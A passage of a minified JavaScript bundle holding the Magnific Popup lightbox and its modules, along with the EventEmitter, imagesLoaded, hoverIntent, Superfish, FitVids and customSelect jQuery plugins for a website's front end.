o={status:t,text:i};T("UpdateStatus",o),t=o.status,i=o.text,e.preloader.html(i),e.preloader.find("a").on("click",function(t){t.stopImmediatePropagation()}),e.container.addClass("mfp-s-"+t),n=t}},_checkIfClose:function(n){if(!t(n).hasClass(y)){var i=e.st.closeOnContentClick,o=e.st.closeOnBgClick;if(i&&o)return!0;if(!e.content||t(n).hasClass("mfp-close")||e.preloader&&n===e.preloader[0])return!0;if(n===e.content[0]||t.contains(e.content[0],n)){if(i)return!0}else if(o&&t.contains(document,n))return!0;return!1}},_addClassToMFP:function(t){e.bgOverlay.addClass(t),e.wrap.addClass(t)},_removeClassFromMFP:function(t){this.bgOverlay.removeClass(t),e.wrap.removeClass(t)},_hasScrollBar:function(t){return(e.isIE7?o.height():document.body.scrollHeight)>(t||C.height())},_parseMarkup:function(e,n,i){var o;i.data&&(n=t.extend(i.data,n)),T(d,[e,n,i]),t.each(n,function(t,n){if(void 0===n||n===!1)return!0;if(o=t.split("_"),o.length>1){var i=e.find(m+"-"+o[0]);if(i.length>0){var s=o[1];"replaceWith"===s?i[0]!==n[0]&&i.replaceWith(n):"img"===s?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else e.find(m+"-"+t).html(n)})},_getScrollbarSize:function(){if(void 0===e.scrollbarSize){var t=document.createElement("div");t.id="mfp-sbm",t.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(t),e.scrollbarSize=t.offsetWidth-t.clientWidth,document.body.removeChild(t)}return e.scrollbarSize}},t.magnificPopup={instance:null,proto:_.prototype,modules:[],open:function(e,n){return k(),e=e?t.extend(!0,{},e):{},e.isObj=!0,e.index=n||0,this.instance.open(e)},close:function(){return t.magnificPopup.instance&&t.magnificPopup.instance.close()},registerModule:function(e,n){n.options&&(t.magnificPopup.defaults[e]=n.options),t.extend(this.proto,n.proto),this.modules.push(e)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},t.fn.magnificPopup=function(n){k();var i=t(this);if("string"==typeof n)if("open"===n){var o,s=w?i.data("magnificPopup"):i[0].magnificPopup,r=parseInt(arguments[1],10)||0;s.items?o=s.items[r]:(o=i,s.delegate&&(o=o.find(s.delegate)),o=o.eq(r)),e._openClick({mfpEl:o},i,s)}else e.isOpen&&e[n].apply(e,Array.prototype.slice.call(arguments,1));else n=t.extend(!0,{},n),w?i.data("magnificPopup",n):i[0].magnificPopup=n,e.addGroup(i,n);return i};var M,O,L,j="inline",N=function(){L&&(O.after(L.addClass(M)).detach(),L=null)};t.magnificPopup.registerModule(j,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){e.types.push(j),x(c+"."+j,function(){N()})},getInline:function(n,i){if(N(),n.src){var o=e.st.inline,s=t(n.src);if(s.length){var r=s[0].parentNode;r&&r.tagName&&(O||(M=o.hiddenClass,O=S(M),M="mfp-"+M),L=s.after(O).detach().removeClass(M)),e.updateStatus("ready")}else e.updateStatus("error",o.tNotFound),s=t("<div>");return n.inlineElement=s,s}return e.updateStatus("ready"),e._parseMarkup(i,{},n),i}}});var A,z="ajax",D=function(){A&&i.removeClass(A)},H=function(){D(),e.req&&e.req.abort()};t.magnificPopup.registerModule(z,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){e.types.push(z),A=e.st.ajax.cursor,x(c+"."+z,H),x("BeforeChange."+z,H)},getAjax:function(n){A&&i.addClass(A),e.updateStatus("loading");var o=t.extend({url:n.src,success:function(i,o,s){var r={data:i,xhr:s};T("ParseAjax",r),e.appendContent(t(r.data),z),n.finished=!0,D(),P(),setTimeout(function(){e.wrap.addClass(v)},16),e.updateStatus("ready"),T("AjaxContentAdded")},error:function(){D(),n.finished=n.loadError=!0,e.updateStatus("error",e.st.ajax.tError.replace("%url%",n.src))}},e.st.ajax.settings);return e.req=t.ajax(o),""}}});var B,F=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=e.st.image.titleSrc;if(i){if(t.isFunction(i))return i.call(e,n);if(n.el)return n.el.attr(i)||""}return""};t.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var t=e.st.image,n=".image";e.types.push("image"),x(f+n,function(){"image"===e.currItem.type&&t.cursor&&i.addClass(t.cursor)}),x(c+n,function(){t.cursor&&i.removeClass(t.cursor),C.off("resize"+m)}),x("Resize"+n,e.resizeImage),e.isLowIE&&x("AfterChange",e.resizeImage)},resizeImage:function(){var t=e.currItem;if(t&&t.img&&e.st.image.verticalFit){var n=0;e.isLowIE&&(n=parseInt(t.img.css("padding-top"),10)+parseInt(t.img.css("padding-bottom"),10)),t.img.css("max-height",e.wH-n)}},_onImageHasSize:function(t){t.img&&(t.hasSize=!0,B&&clearInterval(B),t.isCheckingImgSize=!1,T("ImageHasSize",t),t.imgHidden&&(e.content&&e.content.removeClass("mfp-loading"),t.imgHidden=!1))},findImageSize:function(t){var n=0,i=t.img[0],o=function(s){B&&clearInterval(B),B=setInterval(function(){return i.naturalWidth>0?void e._onImageHasSize(t):(n>200&&clearInterval(B),n++,void(3===n?o(10):40===n?o(50):100===n&&o(500)))},s)};o(1)},getImage:function(n,i){var o=0,s=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(s,100):r()))},r=function(){n&&(n.img.off(".mfploader"),n===e.currItem&&(e._onImageHasSize(n),e.updateStatus("error",a.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},a=e.st.image,c=i.find(".mfp-img");if(c.length){var l=document.createElement("img");l.className="mfp-img",n.img=t(l).on("load.mfploader",s).on("error.mfploader",r),l.src=n.src,c.is("img")&&(n.img=n.img.clone()),n.img[0].naturalWidth>0&&(n.hasSize=!0)}return e._parseMarkup(i,{title:F(n),img_replaceWith:n.img},n),e.resizeImage(),n.hasSize?(B&&clearInterval(B),n.loadError?(i.addClass("mfp-loading"),e.updateStatus("error",a.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),e.updateStatus("ready")),i):(e.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),e.findImageSize(n)),i)}}});var q,W=function(){return void 0===q&&(q=void 0!==document.createElement("p").style.MozTransform),q};t.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(t){return t.is("img")?t:t.find("img")}},proto:{initZoom:function(){var t,n=e.st.zoom,i=".zoom";if(n.enabled&&e.supportsTransition){var o,s,r=n.duration,a=function(t){var e=t.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},s="transition";return o["-webkit-"+s]=o["-moz-"+s]=o["-o-"+s]=o[s]=i,e.css(o),e},u=function(){e.content.css("visibility","visible")};x("BuildControls"+i,function(){if(e._allowZoom()){if(clearTimeout(o),e.content.css("visibility","hidden"),t=e._getItemToZoom(),!t)return void u();s=a(t),s.css(e._getOffset()),e.wrap.append(s),o=setTimeout(function(){s.css(e._getOffset(!0)),o=setTimeout(function(){u(),setTimeout(function(){s.remove(),t=s=null,T("ZoomAnimationEnded")},16)},r)},16)}}),x(l+i,function(){if(e._allowZoom()){if(clearTimeout(o),e.st.removalDelay=r,!t){if(t=e._getItemToZoom(),!t)return;s=a(t)}s.css(e._getOffset(!0)),e.wrap.append(s),e.content.css("visibility","hidden"),setTimeout(function(){s.css(e._getOffset())},16)}}),x(c+i,function(){e._allowZoom()&&(u(),s&&s.remove(),t=null)})}},_allowZoom:function(){return"image"===e.currItem.type},_getItemToZoom:function(){return e.currItem.hasSize?e.currItem.img:!1},_getOffset:function(n){var i;i=n?e.currItem.img:e.st.zoom.opener(e.currItem.el||e.currItem);var o=i.offset(),s=parseInt(i.css("padding-top"),10),r=parseInt(i.css("padding-bottom"),10);o.top-=t(window).scrollTop()-s;var a={width:i.width(),height:(w?i.innerHeight():i[0].offsetHeight)-r-s};return W()?a["-moz-transform"]=a.transform="translate("+o.left+"px,"+o.top+"px)":(a.left=o.left,a.top=o.top),a}}});var R="iframe",U="//about:blank",V=function(t){if(e.currTemplate[R]){var n=e.currTemplate[R].find("iframe");n.length&&(t||(n[0].src=U),e.isIE8&&n.css("display",t?"block":"none"))}};t.magnificPopup.registerModule(R,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){e.types.push(R),x("BeforeChange",function(t,e,n){e!==n&&(e===R?V():n===R&&V(!0))}),x(c+"."+R,function(){V()})},getIframe:function(n,i){var o=n.src,s=e.st.iframe;t.each(s.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var r={};return s.srcAction&&(r[s.srcAction]=o),e._parseMarkup(i,r,n),e.updateStatus("ready"),i}}});var Q=function(t){var n=e.items.length;return t>n-1?t-n:0>t?n+t:t},Z=function(t,e,n){return t.replace(/%curr%/gi,e+1).replace(/%total%/gi,n)};t.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=e.st.gallery,i=".mfp-gallery",s=Boolean(t.fn.mfpFastClick);return e.direction=!0,n&&n.enabled?(r+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&e.wrap.on("click"+i,".mfp-img",function(){return e.items.length>1?(e.next(),!1):void 0}),o.on("keydown"+i,function(t){37===t.keyCode?e.prev():39===t.keyCode&&e.next()})}),x("UpdateStatus"+i,function(t,n){n.text&&(n.text=Z(n.text,e.currItem.index,e.items.length))}),x(d+i,function(t,i,o,s){var r=e.items.length;o.counter=r>1?Z(n.tCounter,s.index,r):""}),x("BuildControls"+i,function(){if(e.items.length>1&&n.arrows&&!e.arrowLeft){var i=n.arrowMarkup,o=e.arrowLeft=t(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),r=e.arrowRight=t(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),a=s?"mfpFastClick":"click";o[a](function(){e.prev()}),r[a](function(){e.next()}),e.isIE7&&(S("b",o[0],!1,!0),S("a",o[0],!1,!0),S("b",r[0],!1,!0),S("a",r[0],!1,!0)),e.container.append(o.add(r))}}),x(h+i,function(){e._preloadTimeout&&clearTimeout(e._preloadTimeout),e._preloadTimeout=setTimeout(function(){e.preloadNearbyImages(),e._preloadTimeout=null},16)}),void x(c+i,function(){o.off(i),e.wrap.off("click"+i),e.arrowLeft&&s&&e.arrowLeft.add(e.arrowRight).destroyMfpFastClick(),e.arrowRight=e.arrowLeft=null})):!1},next:function(){e.direction=!0,e.index=Q(e.index+1),e.updateItemHTML()},prev:function(){e.direction=!1,e.index=Q(e.index-1),e.updateItemHTML()},goTo:function(t){e.direction=t>=e.index,e.index=t,e.updateItemHTML()},preloadNearbyImages:function(){var t,n=e.st.gallery.preload,i=Math.min(n[0],e.items.length),o=Math.min(n[1],e.items.length);for(t=1;(e.direction?o:i)>=t;t++)e._preloadItem(e.index+t);for(t=1;(e.direction?i:o)>=t;t++)e._preloadItem(e.index-t)},_preloadItem:function(n){if(n=Q(n),!e.items[n].preloaded){var i=e.items[n];i.parsed||(i=e.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=t('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var G="retina";t.magnificPopup.registerModule(G,{options:{replaceSrc:function(t){return t.src.replace(/\.\w+$/,function(t){return"@2x"+t})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var t=e.st.retina,n=t.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+G,function(t,e){e.img.css({"max-width":e.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+G,function(e,i){i.src=t.replaceSrc(i,n)}))}}}}),function(){var e=1e3,n="ontouchstart"in window,i=function(){C.off("touchmove"+s+" touchend"+s)},o="mfpFastClick",s="."+o;t.fn.mfpFastClick=function(o){return t(this).each(function(){var r,a=t(this);if(n){var c,l,u,p,d,f;a.on("touchstart"+s,function(t){p=!1,f=1,d=t.originalEvent?t.originalEvent.touches[0]:t.touches[0],l=d.clientX,u=d.clientY,C.on("touchmove"+s,function(t){d=t.originalEvent?t.originalEvent.touches:t.touches,f=d.length,d=d[0],(Math.abs(d.clientX-l)>10||Math.abs(d.clientY-u)>10)&&(p=!0,i())}).on("touchend"+s,function(t){i(),p||f>1||(r=!0,t.preventDefault(),clearTimeout(c),c=setTimeout(function(){r=!1},e),o())})})}a.on("click"+s,function(){r||o()})})},t.fn.destroyMfpFastClick=function(){t(this).off("touchstart"+s+" click"+s),n&&C.off("touchmove"+s+" touchend"+s)}}()}(window.jQuery||window.Zepto),function(){function t(){}function e(t,e){for(var n=t.length;n--;)if(t[n].listener===e)return n;return-1}function n(t){return function(){return this[t].apply(this,arguments)}}var i=t.prototype,o=this,s=o.EventEmitter;i.getListeners=function(t){var e,n,i=this._getEvents();if("object"==typeof t){e={};for(n in i)i.hasOwnProperty(n)&&t.test(n)&&(e[n]=i[n])}else e=i[t]||(i[t]=[]);return e},i.flattenListeners=function(t){var e,n=[];for(e=0;t.length>e;e+=1)n.push(t[e].listener);return n},i.getListenersAsObject=function(t){var e,n=this.getListeners(t);return n instanceof Array&&(e={},e[t]=n),e||n},i.addListener=function(t,n){var i,o=this.getListenersAsObject(t),s="object"==typeof n;for(i in o)o.hasOwnProperty(i)&&-1===e(o[i],n)&&o[i].push(s?n:{listener:n,once:!1});return this},i.on=n("addListener"),i.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},i.once=n("addOnceListener"),i.defineEvent=function(t){return this.getListeners(t),this},i.defineEvents=function(t){for(var e=0;t.length>e;e+=1)this.defineEvent(t[e]);return this},i.removeListener=function(t,n){var i,o,s=this.getListenersAsObject(t);for(o in s)s.hasOwnProperty(o)&&(i=e(s[o],n),-1!==i&&s[o].splice(i,1));return this},i.off=n("removeListener"),i.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},i.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},i.manipulateListeners=function(t,e,n){var i,o,s=t?this.removeListener:this.addListener,r=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(i=n.length;i--;)s.call(this,e,n[i]);else for(i in e)e.hasOwnProperty(i)&&(o=e[i])&&("function"==typeof o?s.call(this,i,o):r.call(this,i,o));return this},i.removeEvent=function(t){var e,n=typeof t,i=this._getEvents();if("string"===n)delete i[t];else if("object"===n)for(e in i)i.hasOwnProperty(e)&&t.test(e)&&delete i[e];else delete this._events;return this},i.removeAllListeners=n("removeEvent"),i.emitEvent=function(t,e){var n,i,o,s,r=this.getListenersAsObject(t);for(o in r)if(r.hasOwnProperty(o))for(i=r[o].length;i--;)n=r[o][i],n.once===!0&&this.removeListener(t,n.listener),s=n.listener.apply(this,e||[]),s===this._getOnceReturnValue()&&this.removeListener(t,n.listener);return this},i.trigger=n("emitEvent"),i.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},i.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},i._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},i._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=s,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:this.EventEmitter=t}.call(this),function(t){function e(e){var n=t.event;return n.target=n.target||n.srcElement||e,n}var n=document.documentElement,i=function(){};n.addEventListener?i=function(t,e,n){t.addEventListener(e,n,!1)}:n.attachEvent&&(i=function(t,n,i){t[n+i]=i.handleEvent?function(){var n=e(t);i.handleEvent.call(i,n)}:function(){var n=e(t);i.call(t,n)},t.attachEvent("on"+n,t[n+i])});var o=function(){};n.removeEventListener?o=function(t,e,n){t.removeEventListener(e,n,!1)}:n.detachEvent&&(o=function(t,e,n){t.detachEvent("on"+e,t[e+n]);try{delete t[e+n]}catch(i){t[e+n]=void 0}});var s={bind:i,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",s):t.eventie=s}(this),function(t,e){"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],function(n,i){return e(t,n,i)}):"object"==typeof exports?module.exports=e(t,require("eventEmitter"),require("eventie")):t.imagesLoadedn=e(t,t.EventEmitter,t.eventie)}(this,function(t,e,n){function i(t,e){for(var n in e)t[n]=e[n];return t}function o(t){return"[object Array]"===d.call(t)}function s(t){var e=[];if(o(t))e=t;else if("number"==typeof t.length)for(var n=0,i=t.length;i>n;n++)e.push(t[n]);else e.push(t);return e}function r(t,e,n){if(!(this instanceof r))return new r(t,e);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=i({},this.options),"function"==typeof e?n=e:i(this.options,e),n&&this.on("always",n),this.getImages(),l&&(this.jqDeferred=new l.Deferred);
var o=this;setTimeout(function(){o.check()})}function a(t){this.img=t}function c(t){this.src=t,f[t]=this}var l=t.jQuery,u=t.console,p=void 0!==u,d=Object.prototype.toString;r.prototype=new e,r.prototype.options={},r.prototype.getImages=function(){this.images=[];for(var t=0,e=this.elements.length;e>t;t++){var n=this.elements[t];"IMG"===n.nodeName&&this.addImage(n);for(var i=n.querySelectorAll("img"),o=0,s=i.length;s>o;o++){var r=i[o];this.addImage(r)}}},r.prototype.addImage=function(t){var e=new a(t);this.images.push(e)},r.prototype.check=function(){function t(t,o){return e.options.debug&&p&&u.log("confirm",t,o),e.progress(t),n++,n===i&&e.complete(),!0}var e=this,n=0,i=this.images.length;if(this.hasAnyBroken=!1,!i)return void this.complete();for(var o=0;i>o;o++){var s=this.images[o];s.on("confirm",t),s.check()}},r.prototype.progress=function(t){this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded;var e=this;setTimeout(function(){e.emit("progress",e,t),e.jqDeferred&&e.jqDeferred.notify&&e.jqDeferred.notify(e,t)})},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var e=this;setTimeout(function(){if(e.emit(t,e),e.emit("always",e),e.jqDeferred){var n=e.hasAnyBroken?"reject":"resolve";e.jqDeferred[n](e)}})},l&&(l.fn.imagesLoadedn=function(t,e){var n=new r(this,t,e);return n.jqDeferred.promise(l(this))}),a.prototype=new e,a.prototype.check=function(){var t=f[this.img.src]||new c(this.img.src);if(t.isConfirmed)return void this.confirm(t.isLoaded,"cached was confirmed");if(this.img.complete&&void 0!==this.img.naturalWidth)return void this.confirm(0!==this.img.naturalWidth,"naturalWidth");var e=this;t.on("confirm",function(t,n){return e.confirm(t.isLoaded,n),!0}),t.check()},a.prototype.confirm=function(t,e){this.isLoaded=t,this.emit("confirm",this,e)};var f={};return c.prototype=new e,c.prototype.check=function(){if(!this.isChecked){var t=new Image;n.bind(t,"load",this),n.bind(t,"error",this),t.src=this.src,this.isChecked=!0}},c.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},c.prototype.onload=function(t){this.confirm(!0,"onload"),this.unbindProxyEvents(t)},c.prototype.onerror=function(t){this.confirm(!1,"onerror"),this.unbindProxyEvents(t)},c.prototype.confirm=function(t,e){this.isConfirmed=!0,this.isLoaded=t,this.emit("confirm",this,e)},c.prototype.unbindProxyEvents=function(t){n.unbind(t.target,"load",this),n.unbind(t.target,"error",this)},r}),function($){$.fn.hoverIntent=function(t,e,n){var i={interval:30,sensitivity:7,timeout:0};i="object"==typeof t?$.extend(i,t):$.isFunction(e)?$.extend(i,{over:t,out:e,selector:n}):$.extend(i,{over:t,out:t,selector:e});var o,s,r,a,c=function(t){o=t.pageX,s=t.pageY},l=function(t,e){return e.hoverIntent_t=clearTimeout(e.hoverIntent_t),Math.abs(r-o)+Math.abs(a-s)<i.sensitivity?($(e).off("mousemove.hoverIntent",c),e.hoverIntent_s=1,i.over.apply(e,[t])):(r=o,a=s,e.hoverIntent_t=setTimeout(function(){l(t,e)},i.interval),void 0)},u=function(t,e){return e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=0,i.out.apply(e,[t])},p=function(t){var e=jQuery.extend({},t),n=this;n.hoverIntent_t&&(n.hoverIntent_t=clearTimeout(n.hoverIntent_t)),"mouseenter"==t.type?(r=e.pageX,a=e.pageY,$(n).on("mousemove.hoverIntent",c),1!=n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){l(e,n)},i.interval))):($(n).off("mousemove.hoverIntent",c),1==n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){u(e,n)},i.timeout)))};return this.on({"mouseenter.hoverIntent":p,"mouseleave.hoverIntent":p},i.selector)}}(jQuery),function($){$.fn.superfish=function(t){var e=$.fn.superfish,n=e.c,i=$('<span class="'+n.arrowClass+'"> &#187;</span>'),o=function(){var t=$(this),e=c(t);clearTimeout(e.sfTimer),t.showSuperfishUl().siblings().hideSuperfishUl()},s=function(t){var n=$(this),i=c(n);"click"===t.type||e.ios?$.proxy(r,n,i)():(clearTimeout(i.sfTimer),i.sfTimer=setTimeout($.proxy(r,n,i),i.delay))},r=function(t){t.retainPath=$.inArray(this[0],t.$path)>-1,this.hideSuperfishUl(),this.parents("."+t.hoverClass).length||(t.onIdle.call(a(this)),t.$path.length&&$.proxy(o,t.$path)())},a=function(t){return t.closest("."+n.menuClass)},c=function(t){return a(t).data("sf-options")},l=function(t){t.css("ms-touch-action","none")},u=function(t,n){var i="li:has(ul)";n.useClick||($.fn.hoverIntent&&!n.disableHI?t.hoverIntent(o,s,i):t.on("mouseenter",i,o).on("mouseleave",i,s));var r="MSPointerDown";e.ios||(r+=" touchstart"),e.wp7&&(r+=" mousedown"),t.on("focusin","li",o).on("focusout","li",s).on("click","a",n,d).on(r,"a",p)},p=function(t){var e=$(this),n=e.siblings("ul");return n.length>0&&n.is(":hidden")&&(e.data("follow",!1),"MSPointerDown"===t.type)?(e.trigger("focus"),!1):void 0},d=function(t){var e=$(this),n=t.data,i=e.siblings("ul"),r=e.data("follow")===!1?!1:!0;!i.length||!n.useClick&&r||(t.preventDefault(),i.is(":hidden")?$.proxy(o,e.parent("li"))():n.useClick&&r&&$.proxy(s,e.parent("li"),t)())},f=function(t,e){return t.find("li."+e.pathClass).slice(0,e.pathLevels).addClass(e.hoverClass+" "+n.bcClass).filter(function(){return $(this).children("ul").hide().show().length}).removeClass(e.pathClass)},h=function(t,e){e.autoArrows&&t.children("a").each(function(){g($(this))})},g=function(t){t.addClass(n.anchorClass).append(i.clone())};return e.getOptions=c,this.addClass(n.menuClass).each(function(){var i=$(this),o=$.extend({},e.defaults,t),s=i.find("li:has(ul)");o.$path=f(i,o),i.data("sf-options",o),h(s,o),l(i),u(i,o),s.not("."+n.bcClass).hideSuperfishUl(!0),o.onInit.call(this)})};var t=$.fn.superfish;t.o=[],t.op={},t.c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",arrowClass:"sf-sub-indicator"},t.defaults={hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",autoArrows:!0,disableHI:!1,useClick:!1,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop},t.ios=/iPhone|iPad|iPod/i.test(navigator.userAgent),t.wp7=function(){var t=document.documentElement.style;return"behavior"in t&&"fill"in t&&/iemobile/i.test(navigator.userAgent)}(),$.fn.extend({hideSuperfishUl:function(e){if(this.length){var n=this,i=t.getOptions(n),o=i.retainPath===!0?i.$path:"",s=n.find("li."+i.hoverClass).add(this).not(o).removeClass(i.hoverClass).children("ul"),r=i.speedOut;e&&(s.show(),r=0),i.retainPath=!1,i.onBeforeHide.call(s),s.stop(!0,!0).animate(i.animationOut,r,function(){i.onHide.call($(this)),i.useClick&&n.children("a").data("follow",!1)})}return this},showSuperfishUl:function(){var e=t.getOptions(this),n=this.addClass(e.hoverClass),i=n.children("ul");return e.onBeforeShow.call(i),i.stop(!0,!0).animate(e.animation,e.speed,function(){e.onShow.call(i),n.children("a").data("follow",!0)}),this}}),t.ios&&$(window).load(function(){$("body").children().on("click",$.noop)})}(jQuery),function($){"use strict";$.fn.fitVids=function(t){var e={customSelector:null};if(!document.getElementById("fit-vids-style")){var n=document.createElement("div"),i=document.getElementsByTagName("base")[0]||document.getElementsByTagName("script")[0];n.className="fit-vids-style",n.id="fit-vids-style",n.style.display="none",n.innerHTML="&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                              }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>",i.parentNode.insertBefore(n,i)}return t&&$.extend(e,t),this.each(function(){var t=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];e.customSelector&&t.push(e.customSelector);var n=$(this).find(t.join(","));n=n.not("object object"),n.each(function(){var t=$(this);if(!("embed"===this.tagName.toLowerCase()&&t.parent("object").length||t.parent(".fluid-width-video-wrapper").length)){var e="object"===this.tagName.toLowerCase()||t.attr("height")&&!isNaN(parseInt(t.attr("height"),10))?parseInt(t.attr("height"),10):t.height(),n=isNaN(parseInt(t.attr("width"),10))?t.width():parseInt(t.attr("width"),10),i=e/n;if(!t.attr("id")){var o="fitvid"+Math.floor(999999*Math.random());t.attr("id",o)}t.wrap('<div class="fluid-width-video-wrapper"></div>').parent(".fluid-width-video-wrapper").css("padding-top",100*i+"%"),t.removeAttr("height").removeAttr("width")}})})}}(jQuery),/*!
 * jquery.customSelect() - v0.4.2
 * http://adam.co/lab/jquery/customselect/
 * 2013-05-22
 *
 * Copyright 2013 Adam Coulombe
 * @license http://www.opensource.org/licenses/mit-license.html MIT License
 * @license http://www.gnu.org/licenses/gpl.html GPL2 License
 */
function(t){t.fn.extend({customSelect:function(e){if("undefined"==typeof document.body.style.maxHeight)return this;var n={customClass:"customSelect",mapClass:!0,mapStyle:!0},e=t.extend(n,e),i=e.customClass,o=function(e,n){var i=e.find(":selected"),o=n.children(":first"),r=i.html()||"&nbsp;";o.html(r),i.attr("disabled")?n.addClass(s("DisabledOption")):n.removeClass(s("DisabledOption")),setTimeout(function(){n.removeClass(s("Open")),t(document).off("mouseup."+s("Open"))},60)},s=function(t){return i+t};return this.each(function(){var n=t(this),r=t("<span />").addClass(s("Inner")),a=t("<span />"),c=n.position();n.after(a.append(r)),a.addClass(i),e.mapClass&&a.addClass(n.attr("class")),e.mapStyle&&a.attr("style",n.attr("style")),n.addClass("hasCustomSelect").on("update",function(){o(n,a);var t=parseInt(n.outerWidth(),10)-(parseInt(a.outerWidth(),10)-parseInt(a.width(),10));a.css({display:"inline-block"});var e=a.outerHeight();n.attr("disabled")?a.addClass(s("Disabled")):a.removeClass(s("Disabled")),r.css({width:t,display:"inline-block"}),n.css({"-webkit-appearance":"menulist-button",width:a.outerWidth(),position:"absolute",opacity:0,height:e,fontSize:a.css("font-size"),left:c.left,top:c.top})}).on("change",function(){a.addClass(s("Changed")),o(n,a)}).on("keyup",function(t){a.hasClass(s("Open"))?(13==t.which||27==t.which||9==t.which)&&o(n,a):(n.blur(),n.focus())}).on("mousedown",function(t){a.removeClass(s("Changed"))}).on("mouseup",function(e){a.hasClass(s("Open"))||(t("."+s("Open")).not(a).length>0&&"undefined"!=typeof 